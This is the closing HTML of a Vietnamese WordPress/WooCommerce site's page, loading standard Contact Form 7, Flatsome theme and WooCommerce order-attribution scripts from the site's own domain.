/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruougaorucota.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="module" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:27:22 -->